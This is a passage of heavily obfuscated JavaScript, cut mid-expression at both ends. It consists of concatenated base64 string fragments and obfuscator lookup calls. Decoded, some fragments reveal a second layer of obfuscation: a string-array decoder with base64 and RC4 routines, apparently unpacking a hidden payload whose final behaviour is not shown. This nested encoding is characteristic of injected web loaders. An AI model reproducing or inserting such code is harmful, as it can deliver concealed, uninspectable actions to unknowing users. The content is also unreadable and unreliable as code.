(0x2b2)+'NVZjUFcnLCdCS05kTUhGZExXJywnQjhra'+_0x5037157z(0x296)+'RhZGJuJywn')+('V09oZE11UmRVSHUnLCdXUFd1bUNramdxJ'+'ywnV09HQWpDa2RuRycsJ3Qybkl0SXUnLC'+'dXT05jS3IvY1N0NCcsJ1dPVmNRQ29Nalg'+'0JywnVzRSY1Y4b0t5dmEnLCdXNVRTVzVG'+'Y0lDa0InLCdEbWtienZ6TScsJ244b2pXU'+'Dh5VzdlJywnZ0dCY1RDa3dXN1cnLCdXNl'+'Q4V1FPRVdSZScsJ1c3UE50U2tvckcnLCd'+'vQ29TVzQwWldRYScsJ1c2aGRQeFdtV09X'+_0x5037157z(0x34a)+'XRWY1JTa0FXNTgnLCdtcnhjTG1rdlc1dS'+'csJ2phREhXN1pjSHEnLCdXNVpkTUNrQW1'+'tb1gnLCdXUTdkS2czZFBta3cnLCdkYVJk'+'RzFxUScsJ1c3ZTB5THBjTGEnLCdod0thV'+'zVXc1dPRmNVbW8wJywnV09WY0t2ZGNUbW'+'ttJywnV1BCZFB4RmRQOGtWJywnZHNUZVd'+_0x5037157z(0x241)+_0x5037157z(0x330)+'2tmd2ZMRicsJ1c1eGRMZ05kSENvbCcsJ2'+'lDbzNFZDNkTmEnLCd0ZldqemJlJywnblN'+_0x5037157z(0x255)+'blNvaFc0TmNQM0snLCdXT3Vwcnd0Y0tHJ'+_0x5037157z(0x205)+_0x5037157z(0x20a)+'vNXVHJywnVzcvY1VDb0V3S1cnLCdXNDly'+'cVNrMkVHJywnV1B4Y010TmNKV0MnLCdsY'+'XhjTlc0RicsJ1c1U1hXNkdMVzZHJywnRD'+_0x5037157z(0x1f2)+'XN0JkUXVkZFRDb1EnLCdXTzNkR0taZEht'+'a3MnLCdCaHVqdHRtJywnbVNrZ3k4bzhXN'+'DgnLCdXUGk4Y2JELycsJ3dnNWdzc1MnLC'+'dXNEg1RkNr')+('b0ZxJywnVzVPY1c3S3lXNjgnLCdXT05jT'+'VNvTGhkQycsJ3BkM2RRaEpjSVcnLCd3WW'+'FYVzRhVCcsJ1c3bGRKOGsrajhvaScsJ3Z'+'NN2RWc05kSEcnLCdEbWtZV1JqbFdRdScs'+'J1c3bUhXNVNXVzdXJywnV09OY09ta05jQ'+'295JywnbFNvN1dPT3lXNUsnLCdqQ2tock'+'NvU1c1MCcsJ3BxN2NPYW1EJywnV1FSZFJ'+'1cGRISnknLCdrM2hkRzhvMFc3bScsJ1dR'+'eTNqU2tzanEnLCdXUkZjR1NrN2tTb3gnL'+'CdXT2hjTXRIQWlXJywnVzVTcFdRcGRPSV'+_0x5037157z(0x408)+'5JywnQnZIUENZbScsJ1c0cGRLOGtMbzhv'+'SCcsJ3FtbzRXNEJkUUlLJywnVzQ5VXhta'+'253VycsJ2ZHVFpXNlpjUHEnLCdkU2tQeG'+'1vU1c0aScsJ1c2bGRSZkdWV091JywneHg'+'1NHVyMCcsJ2dtb2JXN1BvREcnLCdXUEpj'+'UkhYT29hJywneTFDQXZKTycsJ1dPcGRUd'+'XBkVDhrWScsJ1c3cjVXUXVKV1FxJywnZU'+'NvZnJYRmRScScsJ1dSSmNLc2ZVYmEnLCd'+'qWDdkSGZKY0phJywnV1A3ZFEzQmRWc1cn'+'LCdpU29kVzdYR0RHJywna1NvWlc1SmNKM'+'1cnLCdkTDNkSjhvSFc1aScsJ1dPU0xXNm'+_0x5037157z(0x219)+'kR2ROZE1HJywnVzZQdXVTa2tzVycsJ1dR'+'VGxwOGtTbnEnLCdXT3hjSXhGY1I4a1EnL'+_0x5037157z(0x33a)+'ZkSkcnLCdXUU5jSUNvem5zNCcsJ1dRWmN'+'RbW8ycHN1JywnZkhoY1RDa3NXNjQnLCdo'+_0x5037157z(0x226)+'HVlanJuMScsJ1c3SGNzU29MQnEnLCdXT0'+'ZjTkhsY1Nh')+(_0x5037157z(0x412)+'ywnV1BaY1V2RmNTOGtQJywnV09pMUVLQm'+'NUYScsJ1dSQmNMQ281Z0cwJywnZThrV3V'+'LejMnLCdXT1c5VzV6elc3YScsJ1dQMDJm'+_0x5037157z(0x3d5)+'E5NdGRUOG81JywnV090Y0tta1RyU2tGJy'+'wnV080NXUwN2NPRycsJ244b1dXNjBNV1I'+_0x5037157z(0x2a3)+'MTknLCdnSWxkSDNGY0lxJywnVzRKY1ZTb'+'1VCTWknLCdXUVZjTU1OY05tazEnLCdwSV'+'pkVmhLeCcsJ3dHRDhodG0nLCdXUVJjVEg'+'vY0pYMCcsJ1dQaGNQcVBSaHEnLCd0bW94'+'d21rQXRXJywnelNrUmQ4a09GcScsJ3NDb'+'1V6OGtDeEcnLCdqR1pkUGd0Y1VxJywncj'+'hrM3kxUGEnLCdqclJkSU43Y1FhJywncXE'+'0cVc3aUMnLCdxMUxCd2NPJywnaGROZFEy'+'eGNKVycsJ1dPcGNKWTdjSUo4Jywnb21vR'+'lc2VDh2RycsJ1dSWmNUY1JjVnIwJywnV0'+'9WY1IzbGNTU2tPJywnV1Blalc1bkpXNVc'+'nLCdXUlJjVlNrN2ZtbzEnLCdXT0pjT1Nr'+'VXU4a04nLCdXT2hjTlNvVXBjNCcsJ3F4Q'+'zVXNWRkTVcnLCdhclZkVTJPRycsJ1c0dX'+'VXNnk4VzcwJywnb1lUbFc3RmNIRycsJ3h'+'NaGRHcmxkTUcnLCdXTy9kSGdwZFM4azgn'+_0x5037157z(0x313)+'DAnLCdXT09aaThrVmNxJywnbkkvZElnSm'+'NPcScsJ1dSWmRKMXBkUXFHJywnallsZFF'+'mdUInLCd3S0hmRlcwJywnVzZ4Y044b0tG'+'Z0cnLCdXT2hkTHUvZFQ4a3YnLCd5OGs4V'+_0x5037157z(0x355)+'ZLUHknLCdX')+('NHJYclNrK3ZhJywnbGJWZEhOZGNIYScsJ'+'1dSTzBtOGtZaUcnLCd1Q2tsbW1rSERXJy'+'wnZW1vS0FadGRWVyddO2Z1bmN0aW9uIF8'+'weDIzODM4MjllKGEsYil7YT1hLTB4MTQx'+'O3ZhciBjPV8weDIzODM4MjlkW2FdO2lmK'+'F8weDIzODM4MjllWydkSnhhVk4nXT09PX'+_0x5037157z(0x2fc)+_0x5037157z(0x257)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+_0x5037157z(0x2e1)+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x5037157z(0x285)+'tdLG89MHgwLHAscT0nJyxyPScnO2w9ZCh'+'sKTtmb3IodmFyIHU9MHgwLHY9bFsnbGVu'+'Z3RoJ107dTx2O3UrKyl7cis9JyUnKygnM'+'DAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsndG'+_0x5037157z(0x3c2)+_0x5037157z(0x24f)+_0x5037157z(0x376)+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+'0weDA7dDwweDEwMDt0Kyspe289KG8rblt'+'0XSttWydjaGFyQ29kZUF0J10odCVtWyds'+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+'3RdPW5bb10sbltvXT1wO310PTB4MCxvPT'+'B4MDtmb3Io')+(_0x5037157z(0x328)+_0x5037157z(0x414)+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+_0x5037157z(0x3dd)+'yOWVbJ0JMRnJSQiddPWgsXzB4MjM4Mzgy'+'OWVbJ2xndUxvQSddPXt9LF8weDIzODM4M'+'jllWydkSnhhVk4nXT0hIVtdO312YXIgZT'+_0x5037157z(0x2a5)+'9XzB4MjM4MzgyOWVbJ2xndUxvQSddW2Zd'+_0x5037157z(0x260)+_0x5037157z(0x387)+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snbUJhaFpFJ109aix0aGlzWydl'+'ZHpMd1EnXT1bMHgxLDB4MCwweDBdLHRoa'+_0x5037157z(0x289)+'V0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ3F'+'FV3pJZSddPSdceDVjdytceDIwKlx4NWMo'+'XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5037157z(0x22d)+'JdLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt'+'9O2lbJ3Byb3RvdHlwZSddWydscnJUa3Mn'+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5037157z(0x272)+_0x5037157z(0x202)+_0x5037157z(0x25c)+'KCkpPy0tdGhpc1snZWR6THdRJ11bMHgxX'+'TotLXRoaXNbJ2Vkekx3USddWzB4MF07cm'+'V0dXJuIHRo')+('aXNbJ1NMZkxpWCddKGspO30saVsncHJvd'+'G90eXBlJ11bJ1NMZkxpWCddPWZ1bmN0aW'+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+'1cm4gajtyZXR1cm4gdGhpc1snVU14cWht'+'J10odGhpc1snbUJhaFpFJ10pO30saVsnc'+'HJvdG90eXBlJ11bJ1VNeHFobSddPWZ1bm'+'N0aW9uKGope2Zvcih2YXIgaz0weDAsbD1'+_0x5037157z(0x368)+'azxsO2srKyl7dGhpc1snZWR6THdRJ11bJ'+_0x5037157z(0x32e)+_0x5037157z(0x3ac)+'kekx3USddWydsZW5ndGgnXTt9cmV0dXJu'+'IGoodGhpc1snZWR6THdRJ11bMHgwXSk7f'+_0x5037157z(0x3bf)+'RrcyddKCksXzB4MjM4MzgyOWVbJ2lBdWp'+'5bSddPSEhW107fWM9XzB4MjM4MzgyOWVb'+'J0JMRnJSQiddKGMsYiksXzB4MjM4MzgyO'+'WVbJ2xndUxvQSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVybiBjO30oZnVuY3Rpb24oYSx'+'iKXt2YXIgST1fMHgyMzgzODI5ZTt3aGls'+'ZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNlS'+'W50KEkoMHg1OTIsJ3N2WjMnKSkrcGFyc2'+'VJbnQoSSgweDM2OSwnSkJnOCcpKStwYXJ'+'zZUludChJKDB4NDk1LCddYmFtJykpKi1w'+_0x5037157z(0x317)+'3BhcnNlSW50KEkoMHg0YjYsJ3NFOVonKS'+'krcGFyc2VJbnQoSSgweDU0OCwnWXBCUSc'+'pKSstcGFyc2VJbnQoSSgweDRiMywnNWND'+'aycpKSotcGFyc2VJbnQoSSgweDI3YSwnV'+_0x5037157z(0x237)+'wndk9INCcp')+('KSpwYXJzZUludChJKDB4MmY3LCc4W29oJ'+_0x5037157z(0x1b6)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWN'+'hdGNoKGQpe2FbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO319fShfMHgyMzgzODI5ZCwwe'+'DUzM2IzKSwhZnVuY3Rpb24oKXt2YXIgSj'+'1fMHgyMzgzODI5ZSxkPXt9O2RbSigweDU'+'yMSwnJGZYYycpXT1mdW5jdGlvbihyLHMs'+_0x5037157z(0x329)+'DdhNSwnSkJnOCcpXT1mdW5jdGlvbihyKX'+'tyZXR1cm4gcigpO30sZFtKKDB4MzAxLCd'+'ySCNWJyldPWZ1bmN0aW9uKHIscyl7cmV0'+'dXJuIHI8czt9LGRbSigweDI0OCwnVEdWY'+'ycpXT1mdW5jdGlvbihyLHMpe3JldHVybi'+'ByIT09czt9LGRbSigweDQyMywnW2RmJic'+'pXT1KKDB4NTdmLCdwVDJ2JykrSigweDU3'+'ZCwnKVNdZycpK0ooMHgxYjAsJ0pCZzgnK'+'StKKDB4NDI1LCdUR1ZjJykrSigweDc3OS'+'wnU3ZxXicpLGRbSigweDU3MSwnTlklaic'+'pXT1mdW5jdGlvbihyLHMpe3JldHVybiBy'+'IT09czt9LGRbSigweDc5NywncFQydicpX'+_0x5037157z(0x2b3)+_0x5037157z(0x3f6)+'pXT1mdW5jdGlvbihyLHMpe3JldHVybiBy'+'PT09czt9LGRbSigweDg1NywnSEhPJicpX'+_0x5037157z(0x306)+'gweDI0MCwnSEhPJicpXT1KKDB4NWQ3LCd'+_0x5037157z(0x2a1)+'SigweDNlZiwnSkJnOCcpXT1mdW5jdGlvb'+'ihyKXtyZXR1cm4gcigpO30sZFtKKDB4NT'+'UzLCd6JTl6')+(_0x5037157z(0x3e5)+'HI9PT1zO30sZFtKKDB4MmIwLCdsdmFYJy'+'ldPWZ1bmN0aW9uKHIscyl7cmV0dXJuIHI'+'+PXM7fSxkW0ooMHgyM2UsJ1NocU0nKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcjw9c'+'zt9LGRbSigweDJjYSwnSGdlUycpXT1mdW'+'5jdGlvbihyLHMpe3JldHVybiByK3M7fSx'+'kW0ooMHgzNjMsJzRlUHEnKV09ZnVuY3Rp'+'b24ocixzKXtyZXR1cm4gci1zO30sZFtKK'+_0x5037157z(0x364)+'VjQ2snKStKKDB4ODczLCdaUk5AJykrSig'+'weDIwZCwnWjZMcicpK0ooMHgyOGUsJ1lw'+'QlEnKStKKDB4M2UwLCdTdnFeJykrSigwe'+'DQwMiwndk9INCcpK0ooMHg0M2IsJ2k2bn'+'knKStKKDB4MWM4LCckZlhjJykrSigweDQ'+'0MCwnSkJnOCcpK0ooMHg3ZWUsJ3QlXU8n'+'KStKKDB4NWNlLCdzRTlaJyksZFtKKDB4N'+'TYyLCdIZ2VTJyldPUooMHg3YWUsJ1RHVm'+'MnKStKKDB4NWM0LCdpNnRXJykrSigweDJ'+_0x5037157z(0x21d)+'KStKKDB4MzFiLCdXI3EzJykrSigweDFiN'+_0x5037157z(0x3cf)+'tKKDB4MTc0LCdwVDJ2JykrSigweDY0ZSw'+_0x5037157z(0x1e1)+_0x5037157z(0x415)+'k9INCcpK0ooMHg2NTksJ1VJN2YnKStKKD'+_0x5037157z(0x411)+'xXicpLGRbSigweDg1ZSwnTlklaicpXT1m'+'dW5jdGlvbihyLHMpe3JldHVybiByKHMpO'+'30sZFtKKDB4MWNiLCd3Rk45JyldPUooMH'+_0x5037157z(0x31b))+(_0x5037157z(0x3cc)+'DMxNSwnXmE1XicpK0ooMHgzOTUsJ3ZPSD'+'QnKStKKDB4N2NkLCdISE8mJykrSigweDU'+'wMCwnXWJhbScpK0ooMHg0YjAsJyRmWGMn'+'KStKKDB4NjRhLCdTdnFeJykrSigweDczN'+'iwnVUk3ZicpK0ooMHg4MmIsJzhbb2gnKS'+'tKKDB4MjhiLCdZcEJRJykrSigweDMxMyw'+'nXWJhbScpK0ooMHgxNDIsJylTXWcnKStK'+_0x5037157z(0x29d)+_0x5037157z(0x2d5)+'B4NjBiLCdsdmFYJykrSigweDcwMCwnUmR'+'TNycpK0ooMHg3MzMsJ1pSTkAnKStKKDB4'+'NTY0LCd0JV1PJykrSigweDZmOSwnXVtzQ'+'ycpK0ooMHg3MGYsJ3BUMnYnKStKKDB4OD'+'hlLCckZlhjJykrSigweDQ1NSwnNWNDayc'+'pK0ooMHg0ZTEsJ11bc0MnKStKKDB4MzBh'+_0x5037157z(0x1c8)+'0ooMHgyNGMsJ1N2cV4nKStKKDB4NjU0LC'+'c1Y0NrJykrSigweDQ5ZCwnXWJhbScpK0o'+'oMHg2ZTYsJ2x2YVgnKStKKDB4NmQzLCdO'+'WSVqJykrSigweDQ3OSwnXmE1XicpK0ooM'+'HgxODIsJ11iYW0nKStKKDB4NGVjLCdpNn'+'RXJykrSigweDE3ZiwnW2RmJicpK0ooMHg'+'0NjksJ3JDZE4nKStKKDB4NWE0LCdvUnZw'+'JykrSigweDMyZiwnd0ZOOScpK0ooMHg0M'+_0x5037157z(0x2aa)+'krSigweDE1NSwnJGZYYycpK0ooMHg2MGU'+_0x5037157z(0x28d)+'SigweDczZSwnJGZYYycpK0ooMHg2NmUsJ'+_0x5037157z(0x3f4)+'gweDQxNCwn')+('cFQydicpK0ooMHg1NTUsJ29SdnAnKStKK'+'DB4MWFmLCdpNm55JykrSigweDRiOSwnTi'+'N2bycpK0ooMHg4MzksJ2x2YVgnKStKKDB'+'4NTg3LCd3Rk45JykrSigweDFjNywnUmRT'+'NycpK0ooMHg3MDcsJzRlUHEnKStKKDB4M'+'2I3LCdEemxNJykrSigweDJmYiwnSGdlUy'+'cpK0ooMHgzZjcsJ1NBdHknKStKKDB4NmE'+'1LCdOWSVqJykrSigweDE5MywnVUk3Zicp'+_0x5037157z(0x252)+'CdwVDJ2JykrSigweDFhYSwnOFtvaCcpK0'+'ooMHgyMjUsJzJ3d1EnKStKKDB4MmM0LCd'+'TQXR5JykrSigweDQyZSwnRHpsTScpK0oo'+'MHg2MzIsJ11iYW0nKStKKDB4NGJkLCdbZ'+'GYmJykrSigweDc2YSwnc3ZaMycpK0ooMH'+'gyNjgsJ3JII1YnKStKKDB4MmM2LCdOWSV'+'qJykrSigweDI5ZSwnQHlUNycpK0ooMHg2'+'YjcsJ3ZPSDQnKStKKDB4NDc2LCddW3NDJ'+'ykrSigweDRiNCwndk9INCcpK0ooMHgzOW'+'YsJ3hwZUwnKStKKDB4NzRmLCdaNkxyJyk'+_0x5037157z(0x365)+'JzVjQ2snKStKKDB4NDdiLCdTaHFNJykrS'+_0x5037157z(0x2f0)+'x2YVgnKStKKDB4M2YxLCdIZ2VTJykrSig'+'weDZmYywndk9INCcpK0ooMHg4NDUsJ3ol'+'OXonKStKKDB4MzQ5LCdzRTlaJykrSigwe'+'DQxZiwneiU5eicpK0ooMHgyNzMsJ15hNV'+'4nKStKKDB4NDg5LCdEemxNJykrSigweDV'+'jNywndk9INCcpK0ooMHgxOTAsJ04jdm8n'+_0x5037157z(0x3a9)+'CwnOFtvaCcpK0ooMHg0MmIsJ0YyVkMnKS'+'tKKDB4MWIz')+('LCd4cGVMJykrSigweDZlYiwnVyNxMycpK'+'0ooMHgzZDQsJ11iYW0nKStKKDB4MzY2LC'+'daNkxyJykrSigweDU3NCwnTiN2bycpK0o'+'oMHg4OTAsJ3ZMZSonKStKKDB4MjRiLCdb'+'ZGYmJykrSigweDg2NCwnXWJhbScpK0ooM'+'Hg1MjYsJ3JII1YnKStKKDB4MThjLCd0JV'+'1PJykrSigweDU0ZCwnTlklaicpK0ooMHg'+'1ZGUsJ3ZPSDQnKStKKDB4NTJiLCd6JTl6'+'JykrSigweDVlNiwnc3ZaMycpK0ooMHgyO'+'GEsJyRGWlInKStKKDB4ODI1LCd0JV1PJy'+'krSigweDM3MSwneHBlTCcpK0ooMHgzN2Y'+'sJ29SdnAnKStKKDB4NWVmLCc1dUA1Jykr'+'SigweDQyYSwnckNkTicpK0ooMHg1NTgsJ'+'3dGTjknKStKKDB4MmZmLCd4cGVMJykrSi'+_0x5037157z(0x23f)+_0x5037157z(0x1e9)+'eDJmNCwnb1J2cCcpK0ooMHgzNWUsJ3BUM'+'nYnKStKKDB4N2JmLCdwVDJ2JykrSigweD'+'E1MywnU2hxTScpK0ooMHg2NzIsJ1NocU0'+'nKStKKDB4NmE4LCdaUk5AJykrSigweDE5'+'NiwnTlklaicpK0ooMHg2ZmYsJ1tkZiYnK'+_0x5037157z(0x2ff)+'wnc0U5WicpK0ooMHg0ODUsJ3N2WjMnKSt'+_0x5037157z(0x29f)+'NWNDaycpK0ooMHgyYmMsJ3QlXU8nKStKK'+'DB4MjQyLCdwVDJ2JykrSigweDM0YywnQH'+_0x5037157z(0x291)+'4M2ExLCdETUlYJykrSigweDMwYiwnVUk3'+'ZicpK0ooMHgxNWYsJ3ZPSDQnKStKKDB4M'+'zE3LCdGMlZDJykrSigweDRkOSwnc0U5Wi'+'cpK0ooMHg0')+('NWMsJ1cjcTMnKStKKDB4M2E5LCdSZFM3J'+'ykrSigweDZiMCwnbHZhWCcpK0ooMHg0ZW'+'UsJ3ZPSDQnKStKKDB4NGMwLCdvUnZwJyk'+'rSigweDUzNSwnb1J2cCcpK0ooMHgyMTQs'+'JyRmWGMnKStKKDB4NWEzLCdyQ2ROJykrS'+'igweDU2OSwnW2RmJicpK0ooMHg2M2IsJ1'+'N2cV4nKStKKDB4Nzc2LCdUR1ZjJykrSig'+'weDYzYSwnd0ZOOScpK0ooMHgzZGYsJ3NF'+'OVonKStKKDB4MWI4LCdKQmc4JykrSigwe'+'DJhMCwneiU5eicpK0ooMHgxNTYsJzRlUH'+'EnKStKKDB4NGUyLCdZcEJRJykrSigweDM'+'yYywnXmE1XicpK0ooMHgzMzksJ3ZMZSon'+'KStKKDB4NTFmLCdGMlZDJykrSigweDE3M'+'SwnRHpsTScpK0ooMHg2MWQsJ3JDZE4nKS'+_0x5037157z(0x27c)+'nTiN2bycpK0ooMHgyNmIsJ3ZMZSonKStK'+'KDB4ODIwLCdvUnZwJykrSigweDU0MiwnV'+'yNxMycpK0ooMHgxZGQsJ04jdm8nKStKKD'+_0x5037157z(0x1c0)+_0x5037157z(0x1f4)+'MjM0LCdUR1ZjJykrSigweDg4Yywnd0ZOO'+'ScpK0ooMHg4MmEsJ1NocU0nKStKKDB4Mm'+'U4LCdJTGI3JykrSigweDI2YywnUjg2Vyc'+'pK0ooMHg0YmIsJ11bc0MnKStKKDB4NjM2'+_0x5037157z(0x3df)+_0x5037157z(0x1e8)+'cyd3dRJykrSigweDc2MiwnXWJhbScpK0o'+'oMHgxZTYsJzV1QDUnKStKKDB4MWZhLCdZ'+'cEJRJykrSigweDM3OCwnb1J2cCcpK0ooM'+'Hg3MzEsJ1I4NlcnKStKKDB4NjUyLCdXI3'+_0x5037157z(0x2c6))+('eDE4YSwnUjg2VycpK0ooMHgxN2QsJ29Sd'+'nAnKStKKDB4NmMwLCdTaHFNJykrSigweD'+'ZhMiwnaTZ0VycpK0ooMHg0MjQsJ11iYW0'+'nKStKKDB4NTVlLCddYmFtJykrSigweDg2'+'NywnSkJnOCcpK0ooMHg0MzQsJ0pCZzgnK'+_0x5037157z(0x2ac)+'wnaTZ0VycpK0ooMHg3ZGIsJ11bc0MnKSt'+'KKDB4NTg4LCdyQ2ROJykrKEooMHg0Mjgs'+_0x5037157z(0x22c)+'igweDMyZCwnXWJhbScpK0ooMHg1YmYsJ0'+'pCZzgnKStKKDB4M2U1LCc0ZVBxJykrSig'+'weDFiNywnJEZaUicpK0ooMHg0ODMsJ3N2'+'WjMnKStKKDB4Nzc0LCdOWSVqJykrSigwe'+_0x5037157z(0x31c)+'MnKStKKDB4NTZlLCdTdnFeJykrSigweDU'+'4ZSwndkxlKicpK0ooMHg2OWMsJ1NBdHkn'+'KStKKDB4NWMzLCd3Rk45JykrSigweDgxN'+'iwnTlklaicpK0ooMHgzY2MsJyRGWlInKS'+'tKKDB4NzU5LCdSZFM3JykrSigweDdlMCw'+'ndk9INCcpK0ooMHgyMTUsJ0FzR08nKStK'+_0x5037157z(0x30f)+'mRTNycpK0ooMHgzMzMsJ0FzR08nKStKKD'+'B4NzA2LCdsdmFYJykrSigweDJiZiwncFQ'+'ydicpK0ooMHg0MTksJ0hITyYnKStKKDB4'+_0x5037157z(0x270)+'ScpK0ooMHg1YTgsJ1NocU0nKStKKDB4NG'+_0x5037157z(0x222)+'pK0ooMHgxY2YsJ2k2bnknKStKKDB4Mzhm'+'LCdKQmc4JykrSigweDQ5YywnaTZueScpK'+'0ooMHg3YjcsJ1N2cV4nKStKKDB4MjE4LC'+'dAeVQ3Jykr')+(_0x5037157z(0x2e7)+'zJ3d1EnKStKKDB4NTM3LCc0ZVBxJykrSi'+'gweDg1OSwnRjJWQycpK0ooMHg3NDAsJ3J'+_0x5037157z(0x1d5)+'eDI5MSwnSkJnOCcpK0ooMHg0NDYsJylTX'+_0x5037157z(0x3ec)+'YxNCwnSUxiNycpK0ooMHg3NDksJ29SdnA'+_0x5037157z(0x3d4)+'OCwnckgjVicpK0ooMHg0YTIsJ3JDZE4nK'+'StKKDB4NWUwLCc1dUA1JykrSigweDIzZi'+_0x5037157z(0x279)+'KKDB4NjkyLCdETUlYJykrSigweDM4NSwn'+'VyNxMycpK0ooMHg2NWEsJ1VJN2YnKStKK'+'DB4NzNkLCddYmFtJykrSigweDM3MywnSU'+'xiNycpK0ooMHg0NGEsJzhbb2gnKStKKDB'+_0x5037157z(0x3c6)+_0x5037157z(0x238)+'WZhLCdTaHFNJykrSigweDFiNiwndkxlKi'+'cpK0ooMHg0NzAsJ1I4NlcnKStKKDB4NWM'+'yLCcpU11nJykrSigweDE4YiwnW2RmJicp'+'K0ooMHgyZWEsJzV1QDUnKStKKDB4MTg5L'+_0x5037157z(0x300)+'ooMHgzMGQsJ0B5VDcnKStKKDB4Mjc3LCd'+'HS0R5JykrSigweDUzNiwnNWNDaycpK0oo'+'MHgzMzcsJ0B5VDcnKStKKDB4NjkzLCdsd'+'mFYJykrSigweDIxZSwncFQydicpK0ooMH'+'g0YzgsJzRlUHEnKStKKDB4NDMyLCdEemx'+'NJykrSigweDE5OSwnd0ZOOScpK0ooMHg4'+'MzEsJ1o2THInKStKKDB4NGYyLCdpNnRXJ'+'ykrSigweDRiMiwnVyNxMycpK0ooMHgyNj'+'IsJ1RHVmMn')+('KStKKDB4ODIzLCd4cGVMJykrSigweDRkN'+'ywnVyNxMycpK0ooMHgyNjksJ3QlXU8nKS'+_0x5037157z(0x24c)+_0x5037157z(0x230)+'KDB4NDg2LCdwVDJ2JykrSigweDI0MywnX'+_0x5037157z(0x3d9)+'B4NWQwLCc1Y0NrJykrSigweDg4YSwnU2h'+'xTScpK0ooMHg0NTgsJ3hwZUwnKStKKDB4'+'MzllLCdZcEJRJykrSigweDQ2ZCwnU2hxT'+_0x5037157z(0x314)+'U1LCd0JV1PJykrSigweDE2ZSwnNXVANSc'+_0x5037157z(0x400)+'LCdsdmFYJykrSigweDQwMCwnSGdlUycpK'+_0x5037157z(0x250)+'dpNnRXJykrSigweDc2NCwnU2hxTScpK0o'+'oMHg3ZmEsJ3NFOVonKStKKDB4NWVjLCd2'+_0x5037157z(0x1b8)+_0x5037157z(0x41f)+_0x5037157z(0x39c)+'xZTksJ3olOXonKStKKDB4MWYxLCd2T0g0'+'JykrSigweDFjNSwnVEdWYycpK0ooMHg0N'+'2YsJ1cjcTMnKStKKDB4N2YxLCdHS0R5Jy'+_0x5037157z(0x3e7)+_0x5037157z(0x2b9)+'SigweDUzMSwnWlJOQCcpK0ooMHg3M2MsJ'+'yRmWGMnKStKKDB4NGQzLCdJTGI3JykrSi'+'gweDgxMCwnQHlUNycpK0ooMHgyNDYsJ3J'+'II1YnKStKKDB4NzFlLCc1Y0NrJykrSigw'+'eDIwNCwnWXBCUScpK0ooMHg2YWUsJ15hN'+_0x5037157z(0x28f)+'Q5OCwneHBl')+('TCcpK0ooMHgyZDksJ1tkZiYnKStKKDB4N'+'DA2LCdZcEJRJykrSigweDYwNSwnSEhPJi'+'cpK0ooMHg4NjgsJ1pSTkAnKStKKDB4MmE'+'3LCdSZFM3JykrSigweDc4MCwnSEhPJicp'+'K0ooMHg2NGQsJ1tkZiYnKStKKDB4NWNhL'+'CdEemxNJykrSigweDQwMSwnQXNHTycpK0'+'ooMHg0YjEsJ3NFOVonKStKKDB4N2MwLCd'+'TdnFeJykrSigweDgzMiwndkxlKicpK0oo'+'MHg3ZGQsJ0hnZVMnKStKKDB4NGEwLCdSO'+'DZXJykrSigweDU0ZSwnNGVQcScpK0ooMH'+'gyYWUsJ2k2bnknKStKKDB4Mjg1LCddYmF'+_0x5037157z(0x2a0)+'YzEsJ0R6bE0nKStKKDB4NjFlLCdAeVQ3J'+_0x5037157z(0x269)+'YsJyRGWlInKStKKDB4MzA5LCdSODZXJyk'+_0x5037157z(0x423)+'J1N2cV4nKStKKDB4NzcwLCdbZGYmJykrS'+'igweDE0ZSwnW2RmJicpK0ooMHg3ZDgsJ1'+_0x5037157z(0x2da)+'weDI3OSwnTiN2bycpK0ooMHg2MTEsJ15h'+_0x5037157z(0x1d7)+'DQzYywncFQydicpK0ooMHg3YzMsJ0lMYj'+'cnKStKKDB4NGZkLCdOI3ZvJykrSigweDd'+'iMywnb1J2cCcpK0ooMHgyNTksJ0FzR08n'+'KStKKDB4MTZiLCd6JTl6JykrSigweDYyM'+_0x5037157z(0x2b8)+'tKKDB4NTZmLCdzRTlaJykrSigweDJiMSw'+'nU0F0eScpK0ooMHg2N2IsJ29SdnAnKStK'+'KDB4MjY1LCdJTGI3JykrSigweDFhMCwnW'+'lJOQCcpK0ooMHg3MmUsJ3QlXU8nKStKKD'+'B4MTRiLCdT')+('dnFeJykrSigweDU4ZiwnSEhPJicpK0ooM'+'Hg2NDIsJ0B5VDcnKStKKDB4ODg1LCdyQ2'+_0x5037157z(0x28a)+'2MzksJzRlUHEnKStKKDB4NzEyLCd6JTl6'+_0x5037157z(0x37b)+'TgsJ0lMYjcnKStKKDB4NmU4LCcpU11nJy'+_0x5037157z(0x25a)+'sJ2k2bnknKStKKDB4MjNkLCdwVDJ2Jykr'+_0x5037157z(0x1c6)+_0x5037157z(0x425)+'gweDYyNiwnSGdlUycpK0ooMHg1MTEsJ3Z'+_0x5037157z(0x399)+_0x5037157z(0x203)+'TMnKStKKDB4NDM5LCd6JTl6JykrSigweD'+'YyYywnXmE1XicpK0ooMHg0ZjYsJylTXWc'+_0x5037157z(0x288)+'ODUxLCdpNm55JykrSigweDVhZSwnRHpsT'+'ScpK0ooMHg3ZTIsJ3JDZE4nKStKKDB4M2'+'EwLCdUR1ZjJykrSigweDg